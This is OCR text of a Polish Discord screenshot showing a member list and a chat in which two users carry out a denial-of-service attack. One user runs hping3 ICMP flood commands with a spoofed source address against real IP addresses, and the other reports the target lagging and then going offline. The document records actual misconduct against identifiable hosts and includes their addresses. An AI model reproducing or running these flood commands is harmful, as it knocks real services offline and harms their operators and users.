 DISCORD
57 ONLINE
NO
N
PUBG
Znajdź lub rozpocznij rozmowę
RaXMT
Płoszi
Dużykrk
W grze NeedRP
sajko
BarraxManager
W grze Servers: 113 | Total users: 13...
Tribont
adrian 122
Ernol Dlive
Valenty Remirez I 362 I...
torus4d
bobek1bb
Adi🖤
W grze NeedRP
bobek1bb, adrian 122
3 członków
OloXXX
W grze NeedRP
Guustek
nik
TrolliantBot
W grze discord.io/database
Xenon
Ogląda 5815 Servers | x!help
Bassowsky, PROQU, Ra...
4 członków
Mikimix
bartow
W grze R-life Serwer fivem bez Wl
Wodzus ;/
Słucha Spotify
! Waks
Magik Blue
W grze FiveM
Bartixxx
#1904
@ Looky
Szukaj
czk
80.51.81.172
Looky Dziś o 21:30
root@vps588740:/home# hping3 -1 --flood --spoof 217.61.0.30 145.239.89.188
HPING 145.239.89.188 (ens3 145.239.89.188): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
Bartixxx Dziś o 21:30
powiem jak wywali
wywal raxa
aaa i szczecin nie dzia;a
znaczy laguje
Looky Dziś o 21:31
i co?
dostał coś/
Bartixxx Dziś o 21:31
cvzk
Looky Dziś o 21:31
jak by nie działało
Bartixxx Dziś o 21:31
ej
nic
Moze
zle
komende
wpisu8jesz
czk
Looky Dziś o 21:31
hping3 -1 --flood --spoof 217.61.0.30 80.51.81.172
Bartixxx Dziś o 21:31
Ej
RAX OFFLINE
Napisz w @Looky
21:32
23.09.2018
2